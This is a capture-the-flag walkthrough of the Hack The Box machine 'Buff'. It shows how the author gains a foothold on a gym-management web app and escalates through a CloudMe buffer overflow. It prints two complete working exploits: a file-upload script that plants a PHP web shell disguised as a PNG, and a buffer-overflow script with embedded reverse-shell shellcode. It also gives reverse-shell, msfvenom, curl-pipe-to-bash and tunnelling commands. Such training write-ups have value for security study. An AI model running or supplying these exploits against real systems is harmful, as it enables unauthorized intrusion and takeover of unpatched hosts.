Buff Walkthrough - Hack The Box
![]()
Summary
Buff is an easy rated Windows machine from HackTheBox. After our scan, we find that there is a Gym Management System 1.0 deployment running on port 8080. We find some documentation around a known vulnerability in this tool that allows for unauthenticated remote code execution. We are then able to use this exploit to gain a foothold. After some enumeration of the system, we find that an application called CloudMe is running internally on port 8888, and naturally given the name we find that this is vulnerable to a buffer overflow that we will exploit to get system administrator access.
Port Scan
We’ll start by scanning for open TCP ports using the following nmap command.
nmap -sCTV -Pn -T4 -p- -oA nmap_all_tcp 10.10.10.198

The scan results return two open ports, 8080 and 7680. Not know what is running on 7680 and that there is an Apache web service running on port 8080. Our first step should be to navigate to http://10.10.10.198:8080 in our browser.
Website - Port 8080
When we navigate to http://10.10.10.198:8080 in our web browser, we are presented with what appears to be a website created for a gym.
There is a login option, but no signup option. We can try some basic SQLi attempts in the login form, but will be unsuccessful. The username appears to require an email, and at this time we have not found an email address that we could assume would be a valid login. Attempting failed logins does not appear to offer any additional information.
Looking through and reading each page, the majority of the content is meant to represent marketing materials of this gym. However, something that stands out right away is that when navigating to the Contact page in the navigation, we are not presented with contact information. Oddly enough, what we are presented with is a message telling us that this site was Made using Gym Management Software 1.0.

This seems to be a big clue, and so we should Google Gym Management Software 1.0. What we will find is that the tool is a product of Projectworlds.in. Another clue that we find on the page that can help to assure us that this is really a Gym Management Software 1.0 deployment is that we see © Projectworlds.in at the bottom of each page. We should begin searching for ways to exploit this system.
Exploiting Gym Management Software 1.0
Searching for a vulnerability of the Gym Management Software 1.0 tool will be very easy! When we simply google ‘Gym Management Software 1.0’ the very first result that shows up is this exploit on Exploit-DB. Funny, the exploit has more page rank relevance than the tool itself on Google.
Reading through the exploit code, it appears that this exploit is going to take advantage of an unprotected page named upload.php that is found in the site root. We can try to access this page before attempting the exploit, to confirm that it is available.
When we navigate to http://10.10.10.198:8080/upload.php, we are presented with an error stating Undefined index: id in C:\xampp\htdocs\gym\upload.php on line 4.

This is fine as it is just saying that it expected that we passed a value for the id parameter. If for example we go to http://10.10.10.198:8080/upload.php?id=idiothacker, the error goes away and the page loads. It appears to be an empty page when viewing it in our browser, but the script will send along everything we need in the payload to upload and connect to shell code.
Get the following raw Python code for the exploit from Exploit-DB and then save it in your working directory as gms-exploit.py.
Exploit Script (gms-exploit.py)
import requests, sys, urllib, re
from colorama import Fore, Back, Style
requests.packages.urllib3.disable_warnings(requests.packages.urllib3.exceptions.InsecureRequestWarning)

def webshell(SERVER_URL, session):
    try:
        WEB_SHELL = SERVER_URL+'upload/kamehameha.php'
        getdir  = {'telepathy': 'echo %CD%'}
        r2 = session.get(WEB_SHELL, params=getdir, verify=False)
        status = r2.status_code
        if status != 200:
            print Style.BRIGHT+Fore.RED+"[!] "+Fore.RESET+"Could not connect to the webshell."+Style.RESET_ALL
            r2.raise_for_status()
        print(Fore.GREEN+'[+] '+Fore.RESET+'Successfully connected to webshell.')
        cwd = re.findall('[CDEF].*', r2.text)
        cwd = cwd[0]+"> "
        term = Style.BRIGHT+Fore.GREEN+cwd+Fore.RESET
        while True:
            thought = raw_input(term)
            command = {'telepathy': thought}
            r2 = requests.get(WEB_SHELL, params=command, verify=False)
            status = r2.status_code
            if status != 200:
                r2.raise_for_status()
            response2 = r2.text
            print(response2)
    except:
        print("\r\nExiting.")
        sys.exit(-1)

def formatHelp(STRING):
    return Style.BRIGHT+Fore.RED+STRING+Fore.RESET

def header():
    BL   = Style.BRIGHT+Fore.GREEN
    RS   = Style.RESET_ALL
    FR   = Fore.RESET
    SIG  = BL+'            /\\\n'+RS
    SIG += Fore.YELLOW+'/vvvvvvvvvvvv '+BL+'\\'+FR+'--------------------------------------,\n'
    SIG += Fore.YELLOW+'`^^^^^^^^^^^^'+BL+' /'+FR+'============'+Fore.RED+'BOKU'+FR+'====================="\n'
    SIG += BL+'            \/'+RS+'\n'
    return SIG

if __name__ == "__main__":
    print header();
    if len(sys.argv) != 2:
        print formatHelp("(+) Usage:\t python %s <WEBAPP_URL>" % sys.argv[0])
        print formatHelp("(+) Example:\t python %s 'https://10.0.0.3:443/gym/'" % sys.argv[0])
        sys.exit(-1)
    SERVER_URL = sys.argv[1]
    UPLOAD_DIR = 'upload.php?id=kamehameha'
    UPLOAD_URL = SERVER_URL + UPLOAD_DIR
    s = requests.Session()
    s.get(SERVER_URL, verify=False)
    PNG_magicBytes = '\x89\x50\x4e\x47\x0d\x0a\x1a'
    png     = {
                'file':
                  (
                    'kaio-ken.php.png',
                    PNG_magicBytes+'\n'+'<?php echo shell_exec($_GET["telepathy"]); ?>',
                    'image/png',
                    {'Content-Disposition': 'form-data'}
                  )
              }
    fdata   = {'pupload': 'upload'}
    r1 = s.post(url=UPLOAD_URL, files=png, data=fdata, verify=False)
    webshell(SERVER_URL, s)
Now we simply need to run the gms-exploit.py script, passing it the site address http://10.10.10.198:8080/ as the only argument.
python gms-exploit.py http://10.10.10.198:8080/

Success! The exploit results in a shell as the buff\shaun user. The shaun user also has access to the user.txt and it can be found at C:\Users\shaun\Desktop\user.txt. This shell should be considered a web shell at best. We should work on getting a more interactive shell as it will make it a little easier to work with.
A Better Shell

The shell that we are currently working with is not great. We can get a better shell by moving the nc.exe executable to the machine. This executbale can be found preinstalled on a Kali image at /usr/share/windows-binaries/nc.exe. Copy the executable to your working directory and then run the following command to start the SMB server in your directory.
smbserver.py share . -smb2support
Now run the following from our reverse shell sesison to copy nc.exe from our machine to the target over SMB.
copy \\<YOUR TUNNEL IP>\share\nc.exe C:\xampp\htdocs\gym\upload\nc.exe


Now from our attacking machine, we need to start a Netcat listener. We can start one on port 443 by using the following command.
nc -lvnp 443
And then from the current reverse shell, run the nc.exe from the uploads directory useing the following command.
.\nc.exe -e cmd.exe <YOUR TUNNEL IP> 443
Success! This should result in a much better and interactive reverse shell.
Now that we have a better shell, we should begin looking for a path to privilege escalation.
Finding PrivEsc
As with any good attempt to escalate privilege, we should start by quickly skimming the file system, starting with the current user profile. When we do this, the first interesting thing that we find is that in the shaun users Downloads directory, c:\Users\shaun\Downloads, we find a file named CloudMe_1112.exe.
If we look around the Program Files directories we do not find anything that would lead us to believe that this is an installable executable. However, it may be something that is running as a service or a standalone process. A google search of CloudMe leads to their website where we see that it is some kind of cloud connection tool.
A Google search for cloudme exploit returns this exploit as the first result. This appears to be a Buffer Overflow exploit for CloudMe 1.11.2, based on the name of the executable, it’s fair to say that this is likely the same version. The name of the machine also shouts Buffer Overflow… and so it is worth looking into this some more.
An option would be to copy the CloudMe_1112.exe file to our machine and then run it in a Windows environment to analyze it. However, before we do that it may be worth think a little bit more about the information that we already have.
The only other port that we saw open in our scan was port 7680, and because we are unsure what this is for. It may be that this is the port that the process is running on. However, looking at the exploit script that we found, we can see that it is hardcoded with the value of 8888 as the port. We did not see this port open, but it may be open and only available internally. We should run the following netstat command to list all open ports with something listening.
netstat -a

Sure enough, port 8888 is listening internally. Seeing this, we can feel pretty certain that that is the port that CloudMe is running on and that it is indeed our target. Now we need to get port 8888 forwarded out, so that our machine has a tunnel into this service and we can run the buffer overflow script against it.
Port Forwarding
There are multiple ways that this can be done. The first time that I did this machine, I used plink.exe, a part of the Putty package, to handle the port forwarding. However, it is not necessarily ideal as it will have you enter your attacking machines credentials from the target machine. And we don’t want our credentials sitting in someone else’s logs somewhere. And so we are going to use a tool called Chisel. It is simple to install on your attacking machine, and simple to use.
To install on your attacking machine, you will just need to run the following command.
curl https://i.jpillora.com/chisel! | bash
You will also need to download the Windows x64 version of Chisel from here. Once downloaded, extract and copy the chisel.exe file to your working directory. We will use SMB to copy the chisel.exe binary to the target machine. Start the SMB service from your working directory just as we did above when copying the nc.exe. Now copy chisel.exe into the uploads directory by running the following command in our reverse shell session.
copy \\<YOUR TUNNEL IP>\share\chisel.exe C:\xampp\htdocs\gym\upload\chisel.exe
Now from our attacking machine, we will start a chisel reverse tunnel on port 8008 by using the following command.
chisel server -p 8008 --reverse

Now that we have the server running on our machine, we will send a client connection request from the target machine to our attacking machine on port 8008, offering up port 8888. This can be done with the following command.
C:\xampp\htdocs\gym\upload\chisel.exe client 10.10.14.16:8008 R:8888:127.0.0.1:8888

Great! We show now have an established tunnel to the CloudMe process from our attacking machine. This can be confirmed by the message letting us know that it is Connected. Now we need to make some modifications to the buffer overflow script and then we should be ready to exploit it.
Exploiting the Buffer Overflow Vulnerability
The buffer overflow scripts that we found will need to have an updated payload. Reading the comment before the payload, we can see that it was generated with msfvenom and will simply ask the machine to open the calculator on the machine. As our goal is a shell and not a calculator, we generate our own payload also using msfvenom. We can do this by running the following command.
msfvenom -p windows/shell_reverse_tcp LHOST=<YOUR TUNNEL IP> LPORT=9001 EXITFUNC=thread -b "\x00\x0A\x0D" -f python

Great, this will generate a payload and output it on the screen. This payload is is going to request a reverse shell to our attacking machine on port 9001.
Now we need to replace the exsisting payload, with the one generated by our msfvenom command. We will also change the “buf” variable that was generated by msfvenom to be “payload” so that we do not have to change anything else in the script. Refer to my final script if this is not clear.
My Updated Script
import socket

target = "10.10.10.198"

padding1   = b"\x90" * 1052
EIP        = b"\xB5\x42\xA8\x68" # 0x68A842B5 -> PUSH ESP, RET
NOPS       = b"\x90" * 30

# msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.16 LPORT=9001 EXITFUNC=thread -b "\x00\x0A\x0D" -f python
payload = b"\xbb\x46\x39\x9d\x72\xdb\xc1\xd9\x74\x24\xf4\x58\x29"
payload += b"\xc9\xb1\x52\x31\x58\x12\x03\x58\x12\x83\xae\xc5\x7f"
payload += b"\x87\xd2\xde\x02\x68\x2a\x1f\x63\xe0\xcf\x2e\xa3\x96"
payload += b"\x84\x01\x13\xdc\xc8\xad\xd8\xb0\xf8\x26\xac\x1c\x0f"
payload += b"\x8e\x1b\x7b\x3e\x0f\x37\xbf\x21\x93\x4a\xec\x81\xaa"
payload += b"\x84\xe1\xc0\xeb\xf9\x08\x90\xa4\x76\xbe\x04\xc0\xc3"
payload += b"\x03\xaf\x9a\xc2\x03\x4c\x6a\xe4\x22\xc3\xe0\xbf\xe4"
payload += b"\xe2\x25\xb4\xac\xfc\x2a\xf1\x67\x77\x98\x8d\x79\x51"
payload += b"\xd0\x6e\xd5\x9c\xdc\x9c\x27\xd9\xdb\x7e\x52\x13\x18"
payload += b"\x02\x65\xe0\x62\xd8\xe0\xf2\xc5\xab\x53\xde\xf4\x78"
payload += b"\x05\x95\xfb\x35\x41\xf1\x1f\xcb\x86\x8a\x24\x40\x29"
payload += b"\x5c\xad\x12\x0e\x78\xf5\xc1\x2f\xd9\x53\xa7\x50\x39"
payload += b"\x3c\x18\xf5\x32\xd1\x4d\x84\x19\xbe\xa2\xa5\xa1\x3e"
payload += b"\xad\xbe\xd2\x0c\x72\x15\x7c\x3d\xfb\xb3\x7b\x42\xd6"
payload += b"\x04\x13\xbd\xd9\x74\x3a\x7a\x8d\x24\x54\xab\xae\xae"
payload += b"\xa4\x54\x7b\x60\xf4\xfa\xd4\xc1\xa4\xba\x84\xa9\xae"
payload += b"\x34\xfa\xca\xd1\x9e\x93\x61\x28\x49\x96\x7f\x3c\x99"
payload += b"\xce\x7d\x40\xba\x27\x0b\xa6\xd6\x27\x5d\x71\x4f\xd1"
payload += b"\xc4\x09\xee\x1e\xd3\x74\x30\x94\xd0\x89\xff\x5d\x9c"
payload += b"\x99\x68\xae\xeb\xc3\x3f\xb1\xc1\x6b\xa3\x20\x8e\x6b"
payload += b"\xaa\x58\x19\x3c\xfb\xaf\x50\xa8\x11\x89\xca\xce\xeb"
payload += b"\x4f\x34\x4a\x30\xac\xbb\x53\xb5\x88\x9f\x43\x03\x10"
payload += b"\xa4\x37\xdb\x47\x72\xe1\x9d\x31\x34\x5b\x74\xed\x9e"
payload += b"\x0b\x01\xdd\x20\x4d\x0e\x08\xd7\xb1\xbf\xe5\xae\xce"
payload += b"\x70\x62\x27\xb7\x6c\x12\xc8\x62\x35\x32\x2b\xa6\x40"
payload += b"\xdb\xf2\x23\xe9\x86\x04\x9e\x2e\xbf\x86\x2a\xcf\x44"
payload += b"\x96\x5f\xca\x01\x10\x8c\xa6\x1a\xf5\xb2\x15\x1a\xdc"


overrun    = b"C" * (1500 - len(padding1 + NOPS + EIP + payload))

buf = padding1 + EIP + NOPS + payload + overrun

try:
	s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
	s.connect((target,8888))
	s.send(buf)
except Exception as e:
	print(sys.exc_value)
Save your script in your working directory, naming it cm-bo.py.
We will now need to start a Netcat listener on port 9001 to catch the reverse shell request when we run our script. On your attacking machine start the listener using the following command.
nc -lvnp 9001
And now from your working directory, run the script using the following command.
python cm-bo-py

Success! When the script is run, the request is sent locally to our attacking machine, chisel then sends it through our established tunnel and then it is received by the target on port 8888. This results in a successful buffer overflow and the payload it executed, requesting a reverse shell back to our attacking machine on port 9001. We now have access to the local administrator account and the root.txt.
Conclusion
I really enjoyed Buff. I like buffer overflow machines, and this was a very easy version of that. When studying for the OSCP I spent a lot of time learning to identify and exploit buffer overflows. I got to practice a lot in the OSCP Lab and also on a few machines from Vulnhub. There is even two (one Windows and one Linux) of them that are part of the Dante Pro Lab at HTB that are a lot of fun. Without having had any experience with how a basic buffer overflow vulnerability works, or without having had experience with port forwarding, proxies, and tunnels; I am sure this was a difficult box. And I’d say that the current ratio of user flags obtained to root flags obtained speaks to that. But, once you know how to do the techniques involved, it is a pretty straight forward machine.
If you felt my walkthrough helped you, please take a couple of seconds to visit my HTB Profile and tap that respect button. Also, if you would like to receive a notice of new walkthroughs being posted, follow me on Twitter. If you have any questions or run into any problems as you walk through this, please feel free to reach out to me on Twitter or Discord (idiothacker). Have fun hacking!
